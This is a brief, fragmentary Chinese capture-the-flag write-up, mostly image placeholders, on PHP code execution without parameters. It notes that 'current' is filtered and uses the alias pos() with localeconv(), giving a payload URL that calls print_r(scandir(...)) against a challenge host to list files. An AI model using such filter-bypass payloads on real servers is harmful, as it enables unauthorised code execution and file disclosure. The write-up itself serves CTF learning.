Githack



php无参数执行命令

current nt被过滤了，所以current()不能使用，但是存在一个别名pos()，所以可以用pos(localeconv())来生成.



<http://172.21.4.12:10031/?exp=print_r(scandir(pos(localeconv())));>







Hardcode php